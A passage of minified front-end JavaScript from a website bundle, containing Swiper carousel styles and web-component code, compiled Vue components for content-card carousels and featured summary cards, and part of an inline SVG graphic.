0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}::slotted(.swiper-slide-zoomed){cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode ::slotted(swiper-slide){transition-timing-function:ease-out}.swiper-fade ::slotted(swiper-slide){pointer-events:none;transition-property:opacity}.swiper-fade ::slotted(swiper-slide) ::slotted(swiper-slide){pointer-events:none}.swiper-fade ::slotted(.swiper-slide-active){pointer-events:auto}.swiper-fade ::slotted(.swiper-slide-active) ::slotted(.swiper-slide-active){pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube ::slotted(swiper-slide){pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube ::slotted(swiper-slide) ::slotted(swiper-slide){pointer-events:none}.swiper-cube.swiper-rtl ::slotted(swiper-slide){transform-origin:100% 0}.swiper-cube ::slotted(.swiper-slide-active),.swiper-cube ::slotted(.swiper-slide-active) ::slotted(.swiper-slide-active){pointer-events:auto}.swiper-cube ::slotted(.swiper-slide-active),.swiper-cube ::slotted(.swiper-slide-next),.swiper-cube ::slotted(.swiper-slide-prev){pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube ::slotted(.swiper-slide-next)+::slotted(swiper-slide){pointer-events:auto;visibility:visible}.swiper.swiper-flip{overflow:visible}.swiper-flip ::slotted(swiper-slide){pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip ::slotted(swiper-slide) ::slotted(swiper-slide){pointer-events:none}.swiper-flip ::slotted(.swiper-slide-active),.swiper-flip ::slotted(.swiper-slide-active) ::slotted(.swiper-slide-active){pointer-events:auto}.swiper-creative ::slotted(swiper-slide){-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards ::slotted(swiper-slide){transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}",S4="::slotted(.swiper-slide-shadow),::slotted(.swiper-slide-shadow-bottom),::slotted(.swiper-slide-shadow-left),::slotted(.swiper-slide-shadow-right),::slotted(.swiper-slide-shadow-top){position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}::slotted(.swiper-slide-shadow){background:rgba(0,0,0,.15)}::slotted(.swiper-slide-shadow-left){background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}::slotted(.swiper-slide-shadow-right){background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}::slotted(.swiper-slide-shadow-top){background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}::slotted(.swiper-slide-shadow-bottom){background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear;width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}::slotted(.swiper-slide-shadow-cube.swiper-slide-shadow-bottom),::slotted(.swiper-slide-shadow-cube.swiper-slide-shadow-left),::slotted(.swiper-slide-shadow-cube.swiper-slide-shadow-right),::slotted(.swiper-slide-shadow-cube.swiper-slide-shadow-top){z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}::slotted(.swiper-slide-shadow-flip.swiper-slide-shadow-bottom),::slotted(.swiper-slide-shadow-flip.swiper-slide-shadow-left),::slotted(.swiper-slide-shadow-flip.swiper-slide-shadow-right),::slotted(.swiper-slide-shadow-flip.swiper-slide-shadow-top){z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}::slotted(.swiper-zoom-container){width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}::slotted(.swiper-zoom-container)>canvas,::slotted(.swiper-zoom-container)>img,::slotted(.swiper-zoom-container)>svg{max-width:100%;max-height:100%;object-fit:contain}";class E4{}const x2=typeof window>"u"||typeof HTMLElement>"u"?E4:HTMLElement,je=`<svg width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.38296 20.0762C0.111788 19.805 0.111788 19.3654 0.38296 19.0942L9.19758 10.2796L0.38296 1.46497C0.111788 1.19379 0.111788 0.754138 0.38296 0.482966C0.654131 0.211794 1.09379 0.211794 1.36496 0.482966L10.4341 9.55214C10.8359 9.9539 10.8359 10.6053 10.4341 11.007L1.36496 20.0762C1.09379 20.3474 0.654131 20.3474 0.38296 20.0762Z" fill="currentColor"/></svg>
    `,Z2=(t,e)=>{if(typeof CSSStyleSheet<"u"&&t.adoptedStyleSheets){const a=new CSSStyleSheet;a.replaceSync(e),t.adoptedStyleSheets=[a]}else{const a=document.createElement("style");a.rel="stylesheet",a.textContent=e,t.appendChild(a)}};class S2 extends x2{constructor(){super(),this.attachShadow({mode:"open"})}static get nextButtonSvg(){return je}static get prevButtonSvg(){return je.replace("/></svg>",' transform-origin="center" transform="rotate(180)"/></svg>')}cssStyles(){return[Z4,...this.injectStyles&&Array.isArray(this.injectStyles)?this.injectStyles:[]].join(`
`)}cssLinks(){return this.injectStylesUrls||[]}calcSlideSlots(){const e=this.slideSlots||0,a=[...this.querySelectorAll("[slot^=slide-]")].map(i=>parseInt(i.getAttribute("slot").split("slide-")[1],10));if(this.slideSlots=a.length?Math.max(...a)+1:0,!!this.rendered){if(this.slideSlots>e)for(let i=e;i<this.slideSlots;i+=1){const s=document.createElement("swiper-slide");s.setAttribute("part",`slide slide-${i+1}`);const r=document.createElement("slot");r.setAttribute("name",`slide-${i+1}`),s.appendChild(r),this.shadowRoot.querySelector(".swiper-wrapper").appendChild(s)}else if(this.slideSlots<e){const i=this.swiper.slides;for(let s=i.length-1;s>=0;s-=1)s>this.slideSlots&&i[s].remove()}}}render(){if(this.rendered)return;this.calcSlideSlots();let e=this.cssStyles();this.slideSlots>0&&(e=e.replace(/::slotted\(([a-z-0-9.]*)\)/g,"$1")),e.length&&Z2(this.shadowRoot,e),this.cssLinks().forEach(i=>{if(this.shadowRoot.querySelector(`link[href="${i}"]`))return;const r=document.createElement("link");r.rel="stylesheet",r.href=i,this.shadowRoot.appendChild(r)});const a=document.createElement("div");a.classList.add("swiper"),a.part="container",_0(a,`
      <slot name="container-start"></slot>
      <div class="swiper-wrapper" part="wrapper">
        <slot></slot>
        ${Array.from({length:this.slideSlots}).map((i,s)=>`
        <swiper-slide part="slide slide-${s}">
          <slot name="slide-${s}"></slot>
        </swiper-slide>
        `).join("")}
      </div>
      <slot name="container-end"></slot>
      ${w4(this.passedParams)?`
        <div part="button-prev" class="swiper-button-prev">${this.constructor.prevButtonSvg}</div>
        <div part="button-next" class="swiper-button-next">${this.constructor.nextButtonSvg}</div>
      `:""}
      ${y4(this.passedParams)?`
        <div part="pagination" class="swiper-pagination"></div>
      `:""}
      ${b4(this.passedParams)?`
        <div part="scrollbar" class="swiper-scrollbar"></div>
      `:""}
    `),this.shadowRoot.appendChild(a),this.rendered=!0}initialize(){var e=this;if(this.swiper&&this.swiper.initialized)return;const{params:a,passedParams:i}=Fe(this);this.swiperParams=a,this.passedParams=i,delete this.swiperParams.init,this.render(),this.swiper=new x0(this.shadowRoot.querySelector(".swiper"),{...a.virtual?{}:{observer:!0},...a,touchEventsTarget:"container",onAny:function(s){s==="observerUpdate"&&e.calcSlideSlots();const r=a.eventsPrefix?`${a.eventsPrefix}${s.toLowerCase()}`:s.toLowerCase();for(var u=arguments.length,n=new Array(u>1?u-1:0),d=1;d<u;d++)n[d-1]=arguments[d];const l=new CustomEvent(r,{detail:n,bubbles:s!=="hashChange",cancelable:!0});e.dispatchEvent(l)}})}connectedCallback(){this.swiper&&this.swiper.initialized&&this.nested&&this.closest("swiper-slide")&&this.closest("swiper-slide").swiperLoopMoveDOM||this.init===!1||this.getAttribute("init")==="false"||this.initialize()}disconnectedCallback(){this.nested&&this.closest("swiper-slide")&&this.closest("swiper-slide").swiperLoopMoveDOM||this.swiper&&this.swiper.destroy&&this.swiper.destroy()}updateSwiperOnPropChange(e,a){const{params:i,passedParams:s}=Fe(this,e,a);this.passedParams=s,this.swiperParams=i,!(this.swiper&&this.swiper.params[e]===a)&&x4({swiper:this.swiper,passedParams:this.passedParams,changedParams:[P1(e)],...e==="navigation"&&s[e]?{prevEl:".swiper-button-prev",nextEl:".swiper-button-next"}:{},...e==="pagination"&&s[e]?{paginationEl:".swiper-pagination"}:{},...e==="scrollbar"&&s[e]?{scrollbarEl:".swiper-scrollbar"}:{}})}attributeChangedCallback(e,a,i){this.swiper&&this.swiper.initialized&&(a==="true"&&i===null&&(i=!1),this.updateSwiperOnPropChange(e,i))}static get observedAttributes(){return F1.filter(a=>a.includes("_")).map(a=>a.replace(/[A-Z]/g,i=>`-${i}`).replace("_","").toLowerCase())}}F1.forEach(t=>{t!=="init"&&(t=t.replace("_",""),Object.defineProperty(S2.prototype,t,{configurable:!0,get(){return(this.passedParams||{})[t]},set(e){this.passedParams||(this.passedParams={}),this.passedParams[t]=e,this.swiper&&this.swiper.initialized&&this.updateSwiperOnPropChange(t,e)}}))});class _4 extends x2{constructor(){super(),this.attachShadow({mode:"open"})}render(){const e=this.lazy||this.getAttribute("lazy")===""||this.getAttribute("lazy")==="true";if(Z2(this.shadowRoot,S4),this.shadowRoot.appendChild(document.createElement("slot")),e){const a=document.createElement("div");a.classList.add("swiper-lazy-preloader"),a.part.add("preloader"),this.shadowRoot.appendChild(a)}}initialize(){this.render()}connectedCallback(){this.swiperLoopMoveDOM||this.initialize()}}const j1=()=>{typeof window>"u"||(window.customElements.get("swiper-container")||window.customElements.define("swiper-container",S2),window.customElements.get("swiper-slide")||window.customElements.define("swiper-slide",_4))};typeof window<"u"&&(window.SwiperElementRegisterParams=t=>{F1.push(...t)});const T4={class:"relative z-10"},k4={key:1},C4=["navigation-next-el","navigation-prev-el","aria-label"],$4=["aria-hidden"],P4={class:"flex gap-2 mt-10"},I4={key:0,class:"absolute inset-0 pointer-events-none [--color-pink:var(--color-pink-950)]"},L4={class:"absolute top-[-1.5%] left-1/2 -translate-x-1/2 w-[150%] min-xl:hidden max-w-[800px]"},A4={class:"absolute bottom-[-1.5%] left-1/2 -translate-x-1/2 w-[150%] min-xl:hidden scale-y-[-1] max-w-[800px]"},z4={class:"absolute h-[110%] top-0 left-0 max-xl:hidden"},D4={class:"absolute h-[110%] top-0 right-0 scale-x-[-1] max-xl:hidden"},O4=U({__name:"ModuleColumnCards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){j1();const{isMaxLg:e}=tt(),a=t.data.sys?.id??"",i=`carousel-${a}`,s=`carousel-prev-${a}`,r=`carousel-next-${a}`,u=`header-${a}`,n=i1("cards"),d=a0(null),l=G(()=>t.data.carousel&&e.value),o=G(()=>(t.data.contentCardsCollection?.items??[]).filter(w=>!!w)),f=G(()=>t.data.background?.toLowerCase()??"white"),m=G(()=>t.data.objectFit?"contain":"cover"),h=G(()=>t.data.showCardImages||(t.data.columnCount??2)>2?"small":"large"),c=G(()=>t.data.heading?"h3":"h2");return(p,w)=>{const M=l0,v=ue,g=O1,b=B1,S=_a,E=Ge;return y(),A("section",{class:K(["mb-module max-md:mb-module-mobile",{"max-md:bg-black":x(f)==="black"}]),"data-name":"module-column-cards"},[C("div",{class:K(["mx-auto max-md:px-0 relative overflow-hidden",{"bg-black text-white py-[100px] lg:rounded-2xl px-12":x(f)==="black"}])},[C("div",T4,[t.data.heading||t.data.description?.json?(y(),A("div",{key:0,class:K(["flex items-center mx-auto gap-10 mb-20 flex-col max-lg:gap-6 max-md:mb-10 text-center limit-75 text-balance",{"bg-black":x(f)==="black"}])},[t.data.heading?(y(),L(i0,{key:0,id:u,variant:"h3",as:"h2",class:"max-md:!text-xl text-balance"},{default:z(()=>[Y(N(t.data.heading),1)]),_:1})):T("",!0),t.data.description?.json?(y(),L(M,{key:1,json:t.data.description.json,class:"limit-75"},null,8,["json"])):T("",!0)],2)):T("",!0),x(l)&&!t.data.numbered?(y(),A("div",k4,[C("swiper-container",{id:i,ref_key:"swiperRef",ref:d,"slides-per-view":1.17,breakpoints:{640:{slidesPerView:1.4}},"space-between":10,navigation:!0,loop:!0,"navigation-next-el":`#${r}`,"navigation-prev-el":`#${s}`,a11y:{enabled:!0,scrollOnFocus:!1,slideLabelMessage:"{{index}} of {{slidesLength}}"},"data-swiper-container":"",class:"flex flex-row gap-5 overflow-hidden hover:cursor-grab","aria-label":t.data.heading||"Content carousel"},[(y(!0),A(r0,null,n0(x(o),(k,P)=>(y(),A("swiper-slide",{key:`content-slide-${P}`,"data-allow-mismatch":"",class:"w-fit",role:"group","aria-roledescription":"slide","aria-hidden":x(n)&&!x(n)[P]?.isVisible},[V(v,{ref_for:!0,ref:"cards","container-id":i,background:x(f),"show-image":t.data.showCardImages??void 0,"is-column":!0,"small-text":t.data.columnCount===4,"small-heading":t.data.columnCount===4,"wide-image":t.data.columnCount===2,padding:x(h),"heading-as":x(c),data:k},null,8,["background","show-image","small-text","small-heading","wide-image","padding","heading-as","data"])],8,$4))),128))],8,C4),C("div",P4,[V(b,{id:s,class:"p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",label:"Previous slide","aria-controls":i},{default:z(()=>[V(g,{class:"rotate-[-90deg]"})]),_:1}),V(b,{id:r,class:"p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",label:"Next slide","aria-controls":i},{default:z(()=>[V(g,{class:"rotate-90"})]),_:1})])])):(y(),A("div",{key:2,class:K(["grid max-md:grid-cols-1",{"grid-cols-2 gap-22":t.data.columnCount===2,"grid-cols-3 max-lg:grid-cols-2 gap-10":t.data.columnCount===3,"grid-cols-4 max-xl:grid-cols-3 max-lg:grid-cols-2":t.data.columnCount===4,"gap-9":!t.data.numbered,"gap-10":t.data.numbered}])},[t.data.numbered?(y(!0),A(r0,{key:0},n0(x(o),(k,P)=>(y(),L(S,{key:`numbered-card-${P}`,background:x(f),number:P+1,"heading-as":x(c),data:k,role:"group","aria-label":"Content card"},null,8,["background","number","heading-as","data"]))),128)):(y(!0),A(r0,{key:1},n0(x(o),(k,P)=>(y(),L(v,{key:`content-card-${P}`,background:x(f),"object-fit":x(m),"show-image":t.data.showCardImages??void 0,"is-column":!0,"small-text":t.data.columnCount===4,"small-heading":t.data.columnCount===4,"wide-image":t.data.columnCount===2,padding:x(h),"heading-as":x(c),data:k,role:"group","aria-label":"Content card"},null,8,["background","object-fit","show-image","small-text","small-heading","wide-image","padding","heading-as","data"]))),128))],2))]),x(f)==="black"?(y(),A("div",I4,[C("div",L4,[V(E,{class:"w-full text-pink"})]),C("div",A4,[V(E,{class:"w-full text-pink"})]),C("div",z4,[V(E,{class:"h-full text-pink",vertical:""})]),C("div",D4,[V(E,{class:"h-full text-pink",vertical:""})])])):T("",!0)],2)],2)}}}),B4={class:"relative rounded-2xl max-md:rounded-none bg-black text-white overflow-hidden"},R4={key:0,class:"absolute w-3/5 max-xl:w-2/5 top-0 bottom-0 right-0 max-lg:relative max-lg:w-full max-lg:aspect-[1.36/1]"},H4={class:"max-w-[674px] max-xl:max-w-[575px] max-lg:max-w-[674px] z-5 flex flex-col gap-7 mx-[115px] my-[148px] max-xl:mx-[85px] max-xl:my-[100px] max-lg:mx-[60px] max-lg:my-[75px] max-md:mx-(--side-padding-mobile) max-md:my-10 relative text-shadow-lg"},F4={class:"font-bold"},j4={class:"font-bold"},V4={class:"font-bold"},q4=U({__name:"FeaturedSummaryCard",props:{eventDate:{},eventLocation:{},eyebrow:{},heading:{},headingAs:{default:"h2"},image:{},isEvent:{type:Boolean},linkCopy:{},linkUrl:{},externalUrl:{type:[Boolean,null]},newsSource:{},description:{},showFeatured:{type:Boolean,default:!1}},setup(t){return(e,a)=>{const i=b0,s=Ne,r=v0,u=i0,n=z1,d=j0,l=e2;return y(),L(l,{class:"max-md:mx-0 max-md:bg-black"},{default:z(()=>[C("div",B4,[t.image?.url?(y(),A("div",R4,[V(i,{src:t.image.url,alt:t.image.description??"",sizes:"100vw md:96vw lg:1200px",fit:"contain",class:"w-full z-1 right-0 top-0 h-full object-cover object-center rounded-r-2xl max-lg:w-full max-lg:block max-lg:relative"},null,8,["src","alt"]),a[0]||(a[0]=C("div",{class:"absolute w-2/3 left-0 top-0 h-full z-2 rounded-r-2xl bg-linear-to-l from-transparent to-black/100 max-lg:hidden"},null,-1)),a[1]||(a[1]=C("div",{class:"absolute w-full bottom-0 h-1/4 z-2 bg-linear-to-t from-black to-transparent max-lg:block hidden"},null,-1))])):T("",!0),C("div",H4,[t.showFeatured?(y(),L(s,{key:0,variant:"dark"},{default:z(()=>[...a[2]||(a[2]=[Y("Featured",-1)])]),_:1})):T("",!0),t.eyebrow?(y(),L(r,{key:1,as:"p"},{default:z(()=>[Y(N(t.eyebrow),1)]),_:1})):T("",!0),V(u,{as:t.headingAs,variant:"h2",class:"text-white"},{default:z(()=>[Y(N(t.heading),1)]),_:1},8,["as"]),t.description?(y(),L(n,{key:2},{default:z(()=>[Y(N(t.description),1)]),_:1})):T("",!0),t.isEvent&&t.eventLocation?(y(),L(n,{key:3},{default:z(()=>[a[3]||(a[3]=Y(" Where: ",-1)),C("span",F4,N(t.eventLocation),1)]),_:1})):T("",!0),t.isEvent&&t.eventDate?(y(),L(n,{key:4},{default:z(()=>[a[4]||(a[4]=Y(" When: ",-1)),C("span",j4,N(t.eventDate),1)]),_:1})):T("",!0),!t.isEvent&&t.newsSource?(y(),L(n,{key:5},{default:z(()=>[C("span",V4,N(t.newsSource),1)]),_:1})):T("",!0),t.linkCopy&&t.linkUrl?(y(),L(d,{key:6,href:t.linkUrl,external:t.externalUrl,variant:"primary-dark"},{default:z(()=>[Y(N(t.linkCopy),1)]),_:1},8,["href","external"])):T("",!0)])])]),_:1})}}}),G4={"data-name":"module-featured-summary-card-hero",class:"mb-module max-md:mb-module-mobile"},N4={class:"flex flex-col gap-15"},W4={key:1,class:"mx-auto max-w-[653px] w-full"},X4=U({__name:"ModuleFeaturedSummaryCardHero",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=ve(),a=G(()=>t.data.linkedPagesCollection?.items??[]),i=G(()=>t.data.showFeatured??!1),s=G(()=>{const M=a.value.length;return M===1||M>=3}),r=G(()=>a.value[0]??null),u=G(()=>{const M=a.value.length;if(!(M<2))return M===2?a.value:a.value.slice(1)}),n=G(()=>a.value[0]?.__typename==="PageEvent"),d=G(()=>{if(!n.value)return;const M=a.value[0];return We(M.date,M.endDate,M.eventTime??void 0)}),l=G(()=>n.value?a.value[0].eventLocation??void 0:void 0),o=G(()=>t.data.search),{normalizedData:f}=pe(r.value),m=G(()=>t.data.featuredLinkCopy??f.value.linkCopy??Xe),h=G(()=>{const M=r.value?.inTheNewsUrl;return M||e.getPageUrlBySysId(f.value.sysId??void 0)}),c=G(()=>fe(f.value.title)),p=G(()=>Ye(r.value)),w=G(()=>f.value.pageDescription);return(M,v)=>{const g=i0,b=e2,S=q4,E=T2,k=Ue;return y(),A("section",G4,[V(b,null,{default:z(()=>[V(g,{as:"h1",variant:"h1",class:"mb-10 max-md:mb-9"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1})]),_:1}),C("div",N4,[x(s)?(y(),L(S,{key:0,"event-date":x(d),"event-location":x(l),eyebrow:t.data.eyebrow,heading:x(c),image:t.data.imageAsset,"is-event":x(n),"link-copy":x(m),"link-url":x(h)??null,"news-source":x(p),description:x(w),"external-url":"","show-featured":x(i)},null,8,["event-date","event-location","eyebrow","heading","image","is-event","link-copy","link-url","news-source","description","show-featured"])):T("",!0),x(o)?(y(),A("div",W4,[V(E,{type:x(o)},null,8,["type"])])):T("",!0),x(u)?(y(),L(k,{key:2,"card-show-date":!1,"is-featured":x(i),pages:x(u),background:"white",headline:"","bottom-link":t.data.bottomLink??void 0,class:"!mb-0"},null,8,["is-featured","pages","bottom-link"])):T("",!0)])])}}}),Y4={},U4={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1045 887",fill:"none","aria-hidden":"true"};function K4(t,e){return y(),A("svg",U4,[...e[0]||(e[0]=[C("path",{fill:"#333",d:"M519.29 416.529a.07.07 0 0 1 0 .106.086.086 0 0 1-.114-.002c-.032-.029-.032-.078-.003-.104a.09.09 0 0 1 .117 0ZM531.764 427.538a.28.28 0 0 1 .002.427.35.35 0 0 1-.47-.003.277.277 0 0 1 0-.424.354.354 0 0 1 .468 0ZM534.786 409.352c.037.034.035.08.005.107a.092.092 0 0 1-.122 0c-.029-.027-.029-.076.005-.107a.088.088 0 0 1 .112 0ZM516.636 400.876c.066.061.063.156-.003.217a.176.176 0 0 1-.235 0 .144.144 0 0 1-.003-.217.185.185 0 0 1 .241 0ZM502.282 413.899a.28.28 0 0 1 0 .424.356.356 0 0 1-.468 0 .284.284 0 0 1-.002-.427.355.355 0 0 1 .47.003ZM511.535 430.471a.247.247 0 0 1 .003.373.316.316 0 0 1-.414 0 .245.245 0 0 1 .005-.371.31.31 0 0 1 .406-.002ZM544.333 438.47a.6.6 0 0 1 0 .905.753.753 0 0 1-.995-.003.597.597 0 0 1-.002-.902.759.759 0 0 1 .997 0ZM553.843 421.313a.28.28 0 0 1 0 .424.359.359 0 0 1-.47.003.284.284 0 0 1 0-.429.353.353 0 0 1 .47.002ZM550.444 402.051c.11.099.11.267 0 .367a.319.319 0 0 1-.409.004.253.253 0 0 1 0-.376.307.307 0 0 1 .409.005ZM535.269 388.217a.282.282 0 0 1-.003.427.356.356 0 0 1-.47.002.282.282 0 0 1 .003-.427.356.356 0 0 1 .47-.002ZM514.024 385.162a.28.28 0 0 1 0 .424.357.357 0 0 1-.47.002.281.281 0 0 1 .002-.426.352.352 0 0 1 .468 0ZM494.854 394.031c.131.12.133.308.002.427a.354.354 0 0 1-.47-.002.28.28 0 0 1 0-.425.356.356 0 0 1 .468 0ZM485.237 411.295a.457.457 0 0 1-.003.691.574.574 0 0 1-.759 0 .46.46 0 0 1-.002-.691.583.583 0 0 1 .764 0ZM488.541 430.633a.387.387 0 0 1 0 .582.488.488 0 0 1-.642 0 .387.387 0 0 1 0-.582.488.488 0 0 1 .642 0ZM503.75 444.439a.39.39 0 0 1 0 .583.494.494 0 0 1-.641 0 .393.393 0 0 1-.003-.585.492.492 0 0 1 .644.002ZM525.053 447.443a.457.457 0 0 1-.003.691.57.57 0 0 1-.758 0 .457.457 0 0 1-.003-.691.581.581 0 0 1 .764 0ZM556.898 449.398a.913.913 0 0 1 0 1.382 1.152 1.152 0 0 1-1.522 0 .913.913 0 0 1 .002-1.38 1.156 1.156 0 0 1 1.52-.002ZM568.781 432.817a.986.986 0 0 1 .003 1.49 1.242 1.242 0 0 1-1.639-.005.98.98 0 0 1 0-1.483 1.243 1.243 0 0 1 1.636-.002ZM571.973 413.544a.74.74 0 0 1-.002 1.115.928.928 0 0 1-1.223-.002.74.74 0 0 1-.005-1.113.936.936 0 0 1 1.23 0ZM566.585 394.289a1.02 1.02 0 0 1 0 1.541 1.286 1.286 0 0 1-1.697 0 1.022 1.022 0 0 1 0-1.541 1.296 1.296 0 0 1 1.697 0ZM552.846 379.057c.42.382.42 1-.003 1.384a1.149 1.149 0 0 1-1.52-.002.915.915 0 0 1-.002-1.38 1.164 1.164 0 0 1 1.525-.002ZM533.125 370.456a.461.461 0 0 1 0 .693.577.577 0 0 1-.761-.002.453.453 0 0 1 0-.689.577.577 0 0 1 .761-.002ZM511.945 368.977a1.056 1.056 0 0 1 0 1.594 1.329 1.329 0 0 1-1.753-.002 1.05 1.05 0 0 1 0-1.589 1.334 1.334 0 0 1 1.753-.003ZM491.533 376.172a.879.879 0 0 1-.003 1.327 1.108 1.108 0 0 1-1.458 0 .88.88 0 0 1-.003-1.327 1.111 1.111 0 0 1 1.464 0ZM476.303 390.004a1.02 1.02 0 0 1 0 1.54 1.29 1.29 0 0 1-1.697.001 1.022 1.022 0 0 1 0-1.541 1.286 1.286 0 0 1 1.697 0ZM468.52 408.4a1.02 1.02 0 0 1 0 1.541 1.286 1.286 0 0 1-1.697 0 1.016 1.016 0 0 1 .002-1.538 1.287 1.287 0 0 1 1.695-.003ZM469.655 428.08a1.02 1.02 0 0 1 0 1.54 1.289 1.289 0 0 1-1.697 0 1.02 1.02 0 0 1 0-1.54 1.286 1.286 0 0 1 1.697 0ZM479.801 445.376c.63.572.632 1.501.005 2.071-.627.569-1.651.572-2.283-.002-.632-.574-.632-1.497 0-2.071.632-.574 1.649-.57 2.278.002ZM496.407 458.009a1.056 1.056 0 0 1-.001 1.593c-.483.44-1.271.44-1.755 0a1.054 1.054 0 0 1 0-1.593 1.33 1.33 0 0 1 1.756 0ZM517.487 463.01c.55.499.55 1.307 0 1.806a1.508 1.508 0 0 1-1.989 0 1.196 1.196 0 0 1 0-1.806 1.51 1.51 0 0 1 1.989 0ZM538.807 460.025c.486.442.488 1.155.002 1.596a1.331 1.331 0 0 1-1.758-.002 1.052 1.052 0 0 1 .003-1.591 1.332 1.332 0 0 1 1.753-.003ZM569.802 460.021c.754.684.751 1.79-.003 2.475-.753.684-1.969.684-2.723 0-.753-.684-.751-1.79 0-2.472.752-.683 1.975-.685 2.726-.003ZM582.661 443.978c.783.71.78 1.865 0 2.573-.781.709-2.055.713-2.837.003-.783-.711-.781-1.866.002-2.576.783-.711 